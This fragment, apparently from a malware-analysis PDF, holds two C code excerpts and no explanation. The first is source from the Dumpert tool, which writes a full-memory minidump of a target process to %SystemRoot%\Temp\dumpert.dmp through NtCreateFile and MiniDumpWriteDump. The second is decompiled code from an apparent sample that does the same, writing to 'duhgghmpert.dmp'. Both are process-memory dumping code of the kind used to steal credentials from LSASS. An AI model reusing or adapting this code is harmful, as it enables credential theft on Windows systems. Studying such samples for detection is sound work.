 GetWindowsDirectory(chWinPath, MAX_PATH);
wcscat_s(chDmpFile, sizeof(chDmpFile) / sizeof(wchar_t), chWinPath);
wcscat_s(chDmpFile, sizeof(chDmpFile) / sizeof(wchar_t), L"\\Temp\\dumpert.dmp");
UNICODE_STRING uFileName;
RtlInitUnicodeString(&uFileName, chDmpFile);
wprintf(L"	[+] Dump %wZ memory to: %wZ\n", pWinVerInfo->ProcName, uFileName);
...
status = NtCreateFile(&hDmpFile, FILE_GENERIC_WRITE, &FileObjectAttributes, &IoStatusBlock, 0,
FILE_ATTRIBUTE_NORMAL, FILE_SHARE_WRITE, FILE_OVERWRITE_IF, FILE_SYNCHRONOUS_IO_NONALERT, NULL, 0);
if (hDmpFile == INVALID_HANDLE_VALUE) {
wprintf(L"	[!] Failed to create dumpfile.\n");
ZwClose(hProcess);
exit(1);
}
DWORD dwTargetPID = GetProcessId(hProcess);
BOOL Success = MiniDumpWriteDump(hProcess,
dwTargetPID,
hDmpFile,
MiniDumpWithFullMemory,
NULL,
NULL,
NULL);
GetWindowsDirectoryW(Buffer, 0x104u);// %SystemRoot%
wcscat_s(Destination, 0x104ui64, Buffer);
wcscat_s(Destination, 0x104ui64, L"\\Temp\\duhgghmpert.dmp");
(RtlInitUnicodeString_1)(v42, Destination);
hFile = 0i64;
v43 = 0i64;
v37.Length = 48;
v37.RootDirectory = 0i64;
v37.Attributes = 64;
v37.ObjectName = v42;
*&v37.SecurityDescriptor = 0i64;
::NtCreateFile(&hFile, 0x120116u, &v37, &v43, 0i64, 0x80u, 2u, 5u, 0x20u, 0i64, 0);
if ( hFile == -1i64 )
{
::NtClose(Process);
exit(1);
}
ProcessId = GetProcessId(Process);
MiniDumpWriteDump(Process, ProcessId, hFile, MiniDumpWithFullMemory, 0i64, 0i64, 0i64);
::NtClose(hFile);
::NtClose(Process);
return 0;